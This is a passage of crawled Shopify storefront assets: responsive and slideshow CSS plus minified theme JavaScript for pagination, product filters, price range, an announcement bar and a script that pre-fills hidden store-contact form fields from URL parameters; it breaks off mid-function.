    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/slideshow.aio.min.css?v=8551240494264921441768815799
body_size: 889
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

.slideshow-section .slideshow-pagination {
  background: RGBA(0, 0, 0, 0.5);
  border-radius: 20px;
  padding-inline: 20px;
}

.slideshow-section .slideshow-pagination svg {
  width: 15px;
  height: auto;
}

.slideshow-section .slideshow-pagination svg circle {
  background: #ffffff;
  color: #ffffff;
}

slide-show {
  --ctrl-bottom: var(--gutter);
  --ctrl-space: calc(var(--ctrl-bottom) + 38px);
}
.slideshow {
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
  touch-action: pan-y;
}
.slideshow::-webkit-scrollbar {
  display: none;
}
.js .slideshow {
  pointer-events: none;
}
.slideshow__slide {
  flex: 0 0 100%;
  scroll-snap-align: start;
  pointer-events: initial;
}
.js .slideshow__slide .text-overlay {
  margin-bottom: var(--ctrl-bottom);
  transform: translateY(30px);
  opacity: 0;
}
.slideshow__slide.is-active {
  z-index: 1;
}
.slideshow__slide.is-active .text-overlay {
  transform: translateY(0);
  transition: var(
    --transition-in,
    transform 1s cubic-bezier(0.165, 0.84, 0.44, 1),
    opacity 0.7s ease-out 0.3s
  );
  opacity: 1;
}
.slideshow__slide.is-active.transition-out .text-overlay {
  transition: opacity 0.4s;
  opacity: 0;
}
.slideshow-ctrl {
  z-index: 2;
  bottom: var(--ctrl-bottom);
  left: 50%;
  transform: translateX(-50%);
}
.slideshow-section .slideshow-ctrl {
  --text-color: 255 255 255;
}
.slideshow-nav {
  color: rgb(var(--text-color));
  pointer-events: initial;
}
.slideshow-section .slideshow-nav {
  border-radius: 19px;
}
.slideshow-nav__btn {
  padding: 7px;
  transition: background-color 0.3s, color 0.3s;
  color: rgb(var(--text-color));
}
.slideshow-nav__btn:hover {
  background-color: rgb(var(--text-color));
  color: #333;
}
.slideshow-nav__counter {
  margin: 0 10px;
}
.slideshow-nav__counter + .slideshow-nav__autoplay {
  margin-inline-start: 8px;
}
.slideshow-nav__autoplay {
  margin-inline-start: 12px;
}
.slideshow-nav__autoplay::before {
  content: "";
  width: 1px;
  height: 24px;
  margin-inline-end: 8px;
  background-color: rgb(var(--text-color));
}
.autoplay-btn .icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 4px;
}
.autoplay-btn.is-paused .pause-icon,
.autoplay-btn:not(.is-paused) .play-icon {
  display: none;
}
.no-js .slideshow__slide {
  position: relative;
  padding-bottom: 0;
}
.no-js .slideshow__slide.has-motion {
  transform: none;
  opacity: 1;
}
@media (max-width: 599.98px) {
  .mobile-stacked .slideshow__slide {
    padding-top: var(--image-height);
    padding-bottom: 0;
  }
  /* .mobile-stacked .slideshow .image-banner__image {
    height: 0;
    padding-top: var(--image-height);
  } */
  /* .mobile-stacked .slideshow-ctrl {
    top: calc(-38px - var(--gutter));
    bottom: initial;
    padding-top: var(--image-height);
  } */
}
@media (min-width: 1280px) {
  slide-show {
    --ctrl-bottom: 48px;
  }
  .section:not(.section--full-width) .slideshow-nav {
    --gutter: 48px;
  }
}
@keyframes lineTimer {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
@keyframes circleTimer {
  from {
    stroke-dashoffset: 22;
  }
  to {
    stroke-dashoffset: 0;
  }
}
.page-btn {
  --animation: var(--duration, 0s) forwards linear var(--play-state, paused);
  margin: 5px 2px;
  color: rgba(var(--text-color) / 0.2);
  pointer-events: initial;
}
.page-btn__line {
  width: 32px;
  height: 2px;
  margin: 14px 6px;
  transition: background-color 0.3s, height 0.4s;
  border-radius: var(--btn-border-radius, 0);
  background-color: currentColor;
}
[data-autoplay="true"] .page-btn__line::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: 0;
  background-color: rgb(var(--text-color));
}
[data-autoplay="true"] [aria-current="true"] > .page-btn__line {
  height: 3px;
}
[data-autoplay="true"] [aria-current="true"] > .page-btn__line::after {
  animation: var(--animation);
  animation-name: lineTimer;
}
.page-btn:hover > .page-btn__line,
[data-autoplay="false"] [aria-current="true"] > .page-btn__line {
  background-color: rgb(var(--text-color));
}
.page-btn__fg-circle {
  transform: rotate(-90deg);
  transform-origin: center;
  stroke-width: 7px;
  stroke-dasharray: 22;
  stroke-dashoffset: 22;
  stroke: rgb(var(--text-color));
}
[data-autoplay="true"] [aria-current="true"] .page-btn__fg-circle {
  animation: var(--animation);
  animation-name: circleTimer;
}
.page-btn__bg-circle {
  transition: stroke 0.2s, fill 0.2s;
  stroke-width: 2px;
  stroke: currentColor;
  fill: transparent;
}
.page-btn:hover .page-btn__bg-circle,
[data-autoplay="false"] [aria-current="true"] .page-btn__bg-circle {
  stroke: rgb(var(--text-color));
  fill: rgb(var(--text-color));
}
[data-transition="slide-fade"][data-direction="prev"] {
  --translate-in: -160px;
  --translate-out: 80px;
}
[data-transition="slide-fade"] .slideshow__slide > .has-motion {
  transform: translateX(var(--translate-in, 160px));
  transition: var(
    --transition-in,
    transform 0.6s cubic-bezier(0.215, 0.61, 0.355, 1),
    opacity 0.6s
  );
  opacity: 0;
}
[data-transition="slide-fade"] .slideshow__slide > .has-motion.transition-out {
  transform: translateX(var(--translate-out, -80px));
  transition: transform 0.6s, opacity 1s;
}
[data-transition="slide-fade"] .slideshow__slide.is-active > .has-motion {
  transform: translateX(0);
  opacity: 1;
}
[data-transition="slide"][data-direction="prev"] {
  --translate-in: -100%;
}
[data-transition="slide"] .has-motion {
  transform: translateX(var(--translate-in, 100%));
}
[data-transition="slide"] .has-motion.transition-out {
  transition-delay: 0.5s;
}
[data-transition="slide"] .is-active > .has-motion {
  transform: translateX(0);
  transition: var(
    --transition-in,
    transform 0.5s cubic-bezier(0.77, 0, 0.175, 1)
  );
}
[data-transition="fade"] .has-motion {
  transition: var(--transtion-in, opacity 1s);
  opacity: 0;
}
[data-transition="fade"] .is-active > .has-motion {
  opacity: 1;
}
.slideshow__slide--no-pagination {
  padding-bottom: 0;
}
.js .slideshow__slide--no-pagination .text-overlay {
  margin: calc(12 * var(--space-unit)) 0;
}
.slideshow-nav.flex.items-center {
  width: 100%;
  justify-content: space-between;
}
.slideshow-ctrl {
  bottom: inherit;
  top: 50%;
  transform: translate(-50%, -50%);
  padding-inline: 20px;
  width: 100%;
  max-width: 100%;
}
.slideshow-ctrl2 {
  top: inherit;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, -50%);
  padding-inline: 20px;
  width: 100%;
  max-width: 100%;
  justify-content: center;
}
.slideshow-nav__counter {
  display: none;
}
.slideshow-nav__btn {
  background: RGBA(0, 0, 0, 0.5);
  border-radius: 50%;
}


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/custom-pagination.aio.min.js?v=118449142225742423711768815740
body_size: 388
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-pagination")){class a extends HTMLElement{constructor(){super(),this.init(),document.addEventListener("on:bfcache:load-restore",this.reload.bind(this))}disconnectedCallback(){this.destroy()}init(){this.infiniteScroll="true"===this.dataset.infiniteScroll,this.pagination=this.querySelector(".js-pagination"),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.results=this.querySelectorAll(".js-pagination-result"),this.controller=null,this.resultClickHandler=this.resultClickHandler||this.handleResultClick.bind(this),this.addEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=this.loadMoreClickHandler||this.handleLoadMoreClick.bind(this),this.pagination&&this.pagination.dataset.isMoreResults&&this.results&&(this.loadMoreButton&&this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler),this.infiniteScroll)&&(this.paginationObserver=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting?(this.loadMore(),this.intersectingTimer=setInterval(this.loadMore.bind(this),1e3)):this.intersectingTimer&&clearInterval(this.intersectingTimer)})},{rootMargin:1.5*window.innerHeight+"px 0px"}),this.paginationObserver.observe(this.pagination))}destroy(){this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),this.loadMoreButton&&this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.removeEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=null}reload(){this.destroy(),this.init()}handleLoadMoreClick(t){t.preventDefault(),this.loadMore()}handleResultClick(t){t.target.closest("a")&&t.target.closest(".js-pagination-result")&&this.controller&&this.controller.abort()}async loadMore(){if(!this.isFetching&&"false"===this.dataset.pauseInfiniteScroll){this.isFetching=!0,this.controller=new AbortController;try{if(!this.loadMoreButton)throw new Error("No 'Load more' button found.");this.loadMoreButton.classList.add("is-loading"),this.loadMoreButton.setAttribute("aria-disabled","true"),"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.add("is-loading");var t=await fetch(this.loadMoreButton.href,{signal:this.controller.signal});if(!t.ok)throw new Error(t.status);if("true"===this.dataset.pauseInfiniteScroll)throw new Error("Infinite scroll was interrupted.");var i=document.createElement("template");i.innerHTML=await t.text();let e="";var n=this.results[this.results.length-1],s=(i.content.querySelectorAll(".js-pagination-result").forEach(t=>{e+=t.outerHTML}),n.insertAdjacentHTML("afterend",e),window.initLazyImages(),this.results=this.querySelectorAll(".js-pagination-result"),i.content.querySelector(".js-pagination"));s.dataset.isMoreResults?(this.pagination.innerHTML=s.innerHTML,this.loadMoreButton&&(this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler))):(this.pagination.remove(),this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),document.querySelectorAll(".js-when-paginated-only").forEach(t=>t.remove()))}catch(t){console.log("Unable to fetch next page of results",t),this.intersectingTimer&&clearInterval(this.intersectingTimer)}finally{this.controller=null,this.loadMoreButton&&(this.loadMoreButton.classList.remove("is-loading"),this.loadMoreButton.removeAttribute("aria-disabled")),this.isFetching=!1,"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.remove("is-loading")}}}}customElements.define("custom-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/products-toolbar.aio.min.js?v=155863370000574106021768815784
body_size: 305
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("products-toolbar")){class a extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this))}init(){var t;this.filtersComponent=document.querySelector("facet-filters"),this.filtersColumn=document.querySelector(".main-products-grid__filters"),this.layoutSwitcher=this.querySelector(".products-toolbar__layout"),this.compareToggle=document.getElementById("compare-switch"),this.sortBy=this.querySelector(".products-toolbar__sort"),this.productsGrid=document.querySelector(".main-products-grid"),this.filtersColumn&&(this.filterToggle=this.querySelector(".js-toggle-filters"),this.filterToggle.addEventListener("click",this.toggleFilters.bind(this))),this.layoutSwitcher&&(this.layoutSwitcher.addEventListener("change",this.handleLayoutChange.bind(this)),t=theme.storageUtil.get("products-layout"))&&"list"===t&&(t=document.getElementById(t+"-layout-opt"))&&t.click(),this.compareToggle?(this.compareToggle.addEventListener("change",this.toggleCompare.bind(this)),null!==(t=theme.storageUtil.get("compare-toggle",!0))?this.toggleCompare(null,t,!0):this.toggleCompare(null,this.compareToggle.checked,!1),setTimeout(()=>{this.classList.add("transition-ready"),this.productsGrid.classList.add("transition-ready")},500)):"none"===theme.settings.compareToggle&&this.toggleCompare(null,!0,!1),!this.filtersComponent&&this.sortBy&&this.sortBy.addEventListener("change",a.handleSortByChange)}toggleCompare(t,e=null,s=!0){e=t?t.target.checked:e;this.productsGrid.dataset.compare=e,document.getElementById("compare-drawer-open").classList.toggle("is-out",!e),!t&&this.compareToggle&&(this.compareToggle.checked=e),s&&!Shopify.designMode&&theme.storageUtil.set("compare-toggle",e),e&&(t=document.getElementById("compare-resources"))&&(JSON.parse(t.textContent).forEach(t=>{var e;"js"===t.type?((e=document.createElement("script")).src=t.path,document.head.appendChild(e)):"css"===t.type&&((e=document.createElement("link")).href=t.path,e.type="text/css",e.rel="stylesheet",document.head.appendChild(e))}),t.remove())}toggleFilters(){var t;this.filterToggle.classList.toggle("is-active"),this.filtersOpen=this.filterToggle.classList.contains("is-active"),this.filterToggle.setAttribute("aria-expanded",this.filtersOpen),theme.mediaMatches.lg?(this.filtersColumn.classList.toggle("lg:js-hidden",!this.filtersOpen),(t=document.querySelector(".main-products-grid__results > .grid")).className=this.filtersOpen?t.dataset.filtersOpenClasses:t.dataset.filtersClosedClasses):this.filtersComponent.open()}handleLayoutChange(t){this.productsGrid.dataset.layout=t.target.value,theme.storageUtil.set("products-layout",t.target.value)}static handleSortByChange(t){var e=new URL(window.location.href);e.searchParams.set("sort_by",t.detail.selectedValue),e.hash="products-toolbar",window.location.href=e.toString()}}customElements.define("products-toolbar",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166
body_size: -441
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/137/assets/hide-form-fields.js.map?v=162044783899211371781768972166


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/price-range.aio.min.js?v=82458428246175377511768815772
body_size: -289
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("price-range")){class a extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this))}init(){this.minNumberInput=document.getElementById("price-range-number-min"),this.maxNumberInput=document.getElementById("price-range-number-max"),this.minSliderInput=document.getElementById("price-range-slider-min"),this.maxSliderInput=document.getElementById("price-range-slider-max"),this.minValue=Number(this.minNumberInput.min),this.maxValue=Number(this.maxNumberInput.max),this.timeout=null,this.addEventListener("input",this.handleInput.bind(this))}handleInput(t){void 0!==t.detail?(clearTimeout(this.timeout),this.timeout=setTimeout(()=>{this.updateSliderInputs(t),this.updateNumberInputs()},500)):(this.updateSliderInputs(t),this.updateNumberInputs())}updateNumberInputs(){this.minNumberInput.value=this.minSliderInput.value!==this.minNumberInput.min?this.minSliderInput.value:null,this.maxNumberInput.value=this.maxSliderInput.value!==this.maxNumberInput.max?this.maxSliderInput.value:null}updateSliderInputs(t){var e=parseInt(this.minNumberInput.value,10),i=parseInt(this.maxNumberInput.value,10);i-10<e&&(t.target===this.minNumberInput?(this.maxSliderInput.value=e+10,i===this.maxValue&&(this.minSliderInput.value=this.maxValue-10)):this.minSliderInput.value=i-10),i<e+10&&(t.target===this.maxNumberInput?(this.minSliderInput.value=i-10,e===this.minValue&&(this.maxSliderInput.value=10)):this.maxSliderInput.value=e+10),t.target===this.minNumberInput&&(this.minSliderInput.value=e||Number(this.minNumberInput.min)),t.target===this.maxNumberInput&&(this.maxSliderInput.value=i||Number(this.maxNumberInput.max))}}customElements.define("price-range",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.js?v=138068661035306725131768815725
body_size: 24
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("announcement-bar")){class a extends HTMLElement{constructor(){super(),this.slider=this.querySelector(".announcement__slider"),this.localization=this.querySelector(".announcement__localization"),this.links=this.querySelectorAll(".js-announcement-link"),this.menu=document.querySelector(".main-menu__content"),this.isPaused=!1,this.bindEvents(),this.init()}disconnectedCallback(){this.moveLinksHandler&&window.removeEventListener("on:breakpoint-change",this.moveLinksHandler),this.moveLocalizationHandler&&window.removeEventListener("on:breakpoint-change",this.moveLocalizationHandler)}bindEvents(){this.links&&(this.moveLinksHandler=this.moveLinksHandler||this.moveLinks.bind(this),window.addEventListener("on:breakpoint-change",this.moveLinksHandler)),this.localization&&(this.moveLocalizationHandler=this.moveLocalizationHandler||this.moveLocalization.bind(this),window.addEventListener("on:breakpoint-change",this.moveLocalizationHandler)),this.slider&&(this.slider.addEventListener("mouseenter",this.pauseSlider.bind(this)),this.slider.addEventListener("mouseleave",this.resumeSlider.bind(this)))}init(){if(this.slider){let t=this.slider.querySelectorAll(".announcement__text"),n=(t[0].classList.add("is-visible"),()=>{var e,i;!this.isPaused&&theme.elementUtil.isInViewport(this)&&(e=this.slider.querySelector(".announcement__text.is-visible"),i=(e=Array.from(e.parentNode.children).indexOf(e))+1<t.length?e+1:0,"rtl"===document.dir?this.slider.scrollTo(-Math.abs(i*t[i].clientWidth),0):this.slider.scrollTo(t[i].offsetLeft-32,0),t[i].classList.add("is-visible"),t[e].classList.remove("is-visible")),setTimeout(n,this.dataset.slideDelay)});setTimeout(n,this.dataset.slideDelay)}this.links&&this.moveLinks(),this.localization&&this.moveLocalization()}moveLinks(){var e=document.querySelector(".mob__announcement-links");if(theme.mediaMatches.md||e)theme.mediaMatches.md&&e&&e.remove();else{let i=document.createElement("nav");i.classList.add("mob__announcement-links");e=document.createElement("ul");i.classList.add("secondary-nav"),this.links.forEach(e=>{i.innerHTML+=`<li><a class="secondary-nav__item" href="${e.href}">${e.innerText}</a>`}),i.appendChild(e),this.menu.appendChild(i)}}moveLocalization(){var e=document.querySelector(".mob__localization");theme.mediaMatches.md||e?theme.mediaMatches.md&&e&&(this.localization.appendChild(e.firstElementChild),e.remove()):((e=document.createElement("div")).classList.add("mob__localization"),e.appendChild(this.localization.firstElementChild),this.menu.appendChild(e))}pauseSlider(){this.isPaused=!0}resumeSlider(){this.isPaused=!1}}customElements.define("announcement-bar",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/facet-filters.aio.min.js?v=45043777542746979171768815748
body_size: 1030
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("facet-filters")){class a extends SideDrawer{connectedCallback(){this.init()}disconnectedCallback(){window.removeEventListener("popstate",this.historyChangeHandler),this.breakpointChangeHandler&&window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler)}init(){this.filteringEnabled="true"===this.dataset.filtering,this.sortingEnabled="true"===this.dataset.sorting,this.form=document.getElementById("facets"),this.results=document.getElementById("filter-results"),this.filteringEnabled&&(this.filters=this.querySelector(".facets__filters"),this.activeFilters=this.querySelector(".facets__active-filters"),this.activeFiltersList=this.querySelector(".active-filters"),this.activeFiltersHeader=this.querySelector(".active-filters-header"),this.footer=this.querySelector(".facets__footer")),this.sortingEnabled&&(this.mobileSortByOptions=this.querySelectorAll(".js-drawer-sort-by"),this.desktopSortBy=document.querySelector(".products-toolbar__sort")),this.handleBreakpointChange(),this.addListeners()}addListeners(){this.filteringEnabled&&(this.breakpointChangeHandler=this.breakpointChangeHandler||this.handleBreakpointChange.bind(this),this.filters.addEventListener("click",this.handleFiltersClick.bind(this)),this.filters.addEventListener("input",debounce(this.handleFilterChange.bind(this),500)),this.activeFilters.addEventListener("click",this.handleActiveFiltersClick.bind(this)),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler)),this.sortingEnabled&&this.desktopSortBy.addEventListener("change",this.handleFilterChange.bind(this)),this.historyChangeHandler=this.historyChangeHandler||this.handleHistoryChange.bind(this),window.addEventListener("popstate",this.historyChangeHandler)}handleBreakpointChange(){theme.mediaMatches.lg?(this.setAttribute("open",""),this.setAttribute("aria-hidden","false"),this.removeAttribute("aria-modal"),this.removeAttribute("role")):(this.close(),this.setAttribute("role","dialog"),this.setAttribute("aria-modal","true"),this.setAttribute("aria-hidden","true"),this.hidden=!1)}handleFilterChange(i){var e=new FormData(this.form);let r=new URLSearchParams(e),a=[];if(this.sortingEnabled){let t=r.get("sort_by");"CUSTOM-SELECT"===i.target.tagName&&this.mobileSortByOptions.forEach(e=>{e.checked=e.value===i.detail.selectedValue,t=i.detail.selectedValue}),r.set("sort_by",t)}r.forEach((e,t)=>{e||a.push(t)}),a.forEach(e=>{r.delete(e)}),this.applyFilters(r.toString(),i)}handleFiltersClick(e){var t=e.target;t.matches(".js-clear-filter")&&(e.preventDefault(),this.applyFilters(new URL(e.target.href).searchParams.toString(),e)),t.matches(".js-show-more")&&(e=t.closest(".filter"),t.remove(),e.querySelectorAll("li").forEach(e=>{e.classList.remove("js-hidden")}))}handleActiveFiltersClick(e){"A"===e.target.tagName&&(e.preventDefault(),this.applyFilters(new URL(e.target.href).searchParams.toString(),e))}handleHistoryChange(t){if(null!==t.state){let e="";t.state&&t.state.searchParams&&({searchParams:e}=t.state),this.applyFilters(e,null,!1)}}async applyFilters(e,t,i=!0){var r=document.querySelector("custom-pagination"),s=(r&&(r.dataset.pauseInfiniteScroll="true"),this.results.classList.add("is-loading"),this.querySelector(".js-close-drawer-mob")),n=(s.ariaDisabled="true",s.classList.add("is-loading"),await fetch(window.location.pathname+"?"+e));if(n.ok){var l=document.createElement("template");if(l.innerHTML=await n.text(),this.filteringEnabled&&this.updateFilters(l.content,t),s.innerText=l.content.querySelector(".js-close-drawer-mob").innerText,this.results.innerHTML=l.content.getElementById("filter-results").innerHTML,"function"==typeof initLazyImages&&initLazyImages(),r&&r.reload&&r.reload(),i&&a.updateURL(e),this.results.getBoundingClientRect().top<0){let 